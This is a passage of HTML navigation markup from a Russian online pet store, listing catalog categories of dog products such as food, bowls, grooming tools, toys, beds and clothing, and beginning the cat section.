																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/zashchita_ot_kleshchey_i_blokh/">
                                    									<span class="subnav__link__text">Защита от клещей и блох&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-ot-kleshhej-i-bloh-dlja-sobak/">
											Для собак										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-ot-kleshhej-i-bloh-u-koshek/">
											Для кошек										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zashchita_ot_kleshchey_i_blokh_dlja_gryzunov/">
											Для грызунов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-dlja-gigieny-i-uhoda-za-pticami/">
											Для птиц										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="sobaki"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_sobak/"

				>
                    <i class="nav__link-icon secondary-text icon-dog"></i>
                    Собаки                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_sobak/">Собаки</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korm_dlya_sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/aba/gqne3krqppqs0caacbzfggqpjezumffb/ob_04.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корм для собак&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/luchshij-suhoj-korm-dlja-sobak/">
											Сухие корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lechebnyj-korm-dlja-sobak/">
											Лечебные корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/konservy-dlja-sobak/">
											Влажный корм (консервы)										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kashi-dlja-sobak/">
											Каши, хлопья										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lakomstva-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/169/ob_04.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лакомства&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
															  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/posuda-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/e97/kormushki.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Автокормушки, автопоилки, миски&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kontejner-dlja-korma-sobak/">
											Контейнеры для корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/avtokormushki/">
											Автокормушки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/avtopoilki-dlja-sobak/">
											Автопоилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/keramicheskie-miski-dlja-sobak/">
											Керамические миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovriki-pod-miski-dlja-sobak/">
											Коврики под миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/metallicheskie-miski-dlja-sobak/">
											Металлические миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miski_igrovye_dlja_sobak/">
											Миски игровые										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miski-na-podstavke-dlja-sobak/">
											Миски на подставке										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miski_s_podogrevom/">
											Миски с подогревом										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miski_vesy_dlja_sobak/">
											Миски-весы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/plastikovye_miski_1/">
											Пластиковые миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/poilki-dlja-sobak/">
											Поилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/skladnye_miski_dlja_sobak/">
											Складные миски										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/adresnik-s-gravirovkoj-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/b3d/adresniki.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Адресники, жетоны, маячки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zhetony-dlja-sobak-s-gravirovkoj/">
											Адресники с гравировкой										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/medalony-adresniki-dlja-sobak/">
											Медальоны-адресники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svetyashchiesya-mayachki-dlja-sobak/">
											Светящиеся маячки										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/amunicija-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/c22/ammunic.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Амуниция&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/karabiny_vertlyugi/">
											Карабины, вертлюги										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/namordniki-dlja-sobak/">
											Намордники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/okhlazhdayushchie_sredstva_dlja_sobak/">
											Охлаждающие средства										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/oshejniki-dlja-sobak/">
											Ошейники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/povodki-dlja-sobak/">
											Поводки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ringovki/">
											Ринговки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ruletki-dlja-sobak-flexi/">
											Рулетки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svorki-dlja-sobak/">
											Сворки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/spasatelnye_zhilety/">
											Спасательные жилеты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/cepi-i-privjazi-dlja-sobak/">
											Цепи, привязи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shlejki-dlja-sobak/">
											Шлейки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/gruming-i-kosmetika-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/575/gruming.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Груминг, косметика&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/bantiki_rezinki/">
											Бантики, резинки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/duhi-dlja-sobak/">
											Духи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovriki-dlja-sobak/">
											Коврики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogterezy-dlja-sobak/">
											Когтерезы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/koltunorez-dlja-sobak/">
											Колтунорезы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kondicionery-dlja-sobak/">
											Кондиционеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lapomoyki/">
											Лапомойки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kosmeticheskie-maski-dlja-sobak/">
											Маски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/maslo-dlja-sobak/">
											Масло										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mashinki-dlja-strizhki-sobak/">
											Машинки для стрижки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nozhnicy-dlja-sobak/">
											Ножницы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fartuki/">
											Одежда для груминга										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/polotenca-dlja-sobak/">
											Полотенца										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pudry-dlja-sobak/">
											Пудры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/puhoderki-i-slikery-dlja-sobak/">
											Пуходерки, сликеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rascheski-dlja-sobak/">
											Расчески и щетки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rukavitsy_perchatki_dlja_uhoda_za_sobakami/">
											Рукавицы, перчатки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/skalery/">
											Скалеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/skrebnicy-dlja-sobak/">
											Скребницы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sprei-dlja-uhoda-za-sherstju-sobak/">
											Спреи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/stoly-dlya-gruminga-dlja-sobak/">
											Столы для груминга										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/trimmingi-dlja-sobak/">
											Тримминги										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fartuki_petli_dlja_sobak/">
											Фартуки, петли										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/furminatory-dlja-sobak/">
											Фурминаторы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uhod-za-kozhej-i-sherstju-dlja-sobak/">
											Шампуни										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/aksessuary-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/313/dorozh.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Дорожные аксессуары&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dorozhnye-poilki-dlja-sobak/">
											Дорожные поилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/gamaki-dlja-sobak/">
											Гамаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/avtokresla-dlja-sobak/">
											Автокресла										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tovary-dlja-dressirovki-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/975/dressirovka.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Дрессировка и поведение&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/adzhiliti-dlja-sobak/">
											Аджилити										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/antilay/">
											Антилай										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/trenirovochnye-diski-fishera-trixie-dlja-sobak/">
											Диски Фишера										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/drugoe/">
											Другое										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kliker-dlja-sobak/">
											Кликеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kusalki_podushki/">
											Кусалки, подушки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/odezhda_dressirovshchika_kinologa/">
											Одежда дрессировщика, кинолога										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svistok-dlja-sobak/">
											Свистки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/steki_dlya_dressrovki/">
											Стеки для дрессровки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sumka-dlja-lakomstv-dlja-sobak/">
											Сумки для лакомств										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/sredstva-po-uhodu-za-sobakami/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/4f7/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Здоровье и уход&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																			
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-dlja-korrekcii-povedenija-u-sobak/">
											Коррекция поведения										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podguzniki-i-trusy-dlja-sobak/">
											Подгузники, трусы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-dlja-podderzhanija-chistoty-dlja-sobak/">
											Поддержание чистоты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/salfetki-dlja-sobak/">
											Салфетки для ухода										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-ot-pogryzov-dlja-sobak/">
											Средства от погрызов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uhod-za-polostju-rta-dlja-sobak/">
											Уход за зубами										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/igrushki-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/101/igrushki.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Игрушки и мячи&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tovary-dlja-aportirovki-dlja-sobak/">
											Для апортировки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rezinovye-igrushki-dlja-zhevanija-dlja-sobak/">
											Для жевания										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjachi-dlja-lakomstva/">
											Для лакомства										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/igrushki_shkurki/">
											Игрушки-шкурки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/igrushka-kanat-dlja-sobak/">
											Канаты, веревки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/katapulty-dlja-sobak/">
											Катапульты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lateksnye-igrushki-dlja-sobak/">
											Латексные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/letajushhaja-tarelka-dlja-sobak/">
											Летающие тарелки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjagkie-igrushki-dlja-sobak/">
											Мягкие										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjachi-dlja-sobak/">
											Мячи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/okhlazhdayushchie_1/">
											Охлаждающие										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/razvivajushhie-igrushki-dlja-sobak/">
											Развивающие										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/igrushki-s-pishhalkoj-dlja-sobak/">
											С пищалкой										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svetjashhiesja-igrushki-dlja-sobak/">
											Светящиеся										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tennisnye-igrushki-dlja-sobak/">
											Теннисные										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/dom-dlja-sobaki/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/1d9/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Клетки, вольеры, будки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dverki_dlya_sobak/">
											Дверки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/aksessuary_dlya_kletok/">
											Аксессуары для клеток										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/barery_dlja_sobak/">
											Барьеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/metallicheskie-volery-dlja-sobak/">
											Вольеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/metallicheskie-kletki-dlja-sobak/">
											Клетки металлические										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjagkie-volery-i-kletki-dlja-sobak/">
											Клетки, вольеры мягкие										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tablichki/">
											Таблички										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lezhaki-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/9af/lezhaki.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лежаки, домики, матрасы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podstilki-dlja-sobak/">
											Коврики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovriki_s_podogrevom/">
											Коврики с подогревом										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/konura/">
											Конура										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lezhaki-dlya-sobak-so-semnym-chehlom/">
											Лежаки со съемным чехлом										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lestnitsy-dlja-sobak/">
											Лестницы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podstilki-dlja-bolshih-sobak/">
											Матрасы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjagkie-domiki-dlja-sobak/">
											Мягкие домики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjagkie-lezhaki-dlja-sobak/">
											Мягкие лежаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/okhlazhdayushchie_kovriki_dlja_sobak/">
											Охлаждающие коврики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/plastikovye-lezhaki-dlja-sobak/">
											Пластиковые лежаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/raskladushki/">
											Раскладушки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/perenoski-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/891/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Переноски&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kenguru-dlja-sobak/">
											Кенгуру										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kolyaski/">
											Коляски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/perenoski-dlya-sobak-na-kolesikah/">
											Переноски на колесиках										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/plastikovye-dlja-sobak/">
											Пластиковые										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ryukzaki-dlja-sobak/">
											Рюкзаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/slingi-dlja-sobak/">
											Слинги										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sumki-perenoski-dlja-sobak/">
											Сумки-переноски										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tualet-dlja-malenkih-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/9df/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Туалеты и пеленки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/gigienicheskie_pakety/">
											Гигиенические пакеты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pelenki-dlja-sobak/">
											Пеленки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/priuchajushhie-k-tualetu-sredstva-dlja-sobak/">
											Приучение к туалету										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tualety-dlja-sobak/">
											Туалеты										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/basseyny/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/979/pool-_1_.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Бассейны&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/odezhda-i-obuv-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/e5a/odezhda.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Одежда, обувь&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/botinki-dlja-sobak/">
											Ботинки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/bele-dlja-sobak/">
											Белье										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/golovnye_ubory_dlja_sobak/">
											Головные уборы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kombinezony-dlja-sobak/">
											Комбинезоны										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kostjumy-dlja-sobak/">
											Костюмы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kurtki-dlja-sobak/">
											Куртки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/majki-dlja-sobak/">
											Майки, футболки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/okhlazhdayushchaya_odezhda_dlja_sobak/">
											Охлаждающая одежда										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/platya-dlja-sobak/">
											Платья										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/popony-i-zhakety-dlja-sobak/">
											Попоны, жакеты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svitery-dlja-sobak/">
											Свитеры										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="koshki"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_koshek/"

				>
                    <i class="nav__link-icon secondary-text icon-cat"></i>
                    Кошки                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_koshek/">Кошки</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korm_dlya_koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/90c/mrij1gobcbr051tfg55bg1hwk5jib20d/ob_04.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корм для кошек&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
